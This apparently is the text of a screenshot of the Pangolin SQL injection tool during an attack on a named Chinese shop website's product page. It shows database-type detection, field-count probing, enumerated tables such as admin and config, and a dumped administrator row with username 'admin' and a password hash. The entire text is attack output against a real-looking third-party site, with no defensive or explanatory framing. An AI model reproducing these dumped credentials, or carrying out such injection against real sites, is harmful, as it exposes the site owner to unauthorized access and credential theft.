 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.jdart.cn/showshop.asp?id=169 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin admin f6fdffe48c908deb0f4c3bd36c032e72
id
admin
password
news
config
book
Tables Columns Datas One by one 1=1 Save
The field's count 0
The field's count 9
The string field position at 3
Processing records of 1/1
Stopped! Version 1.2.3.573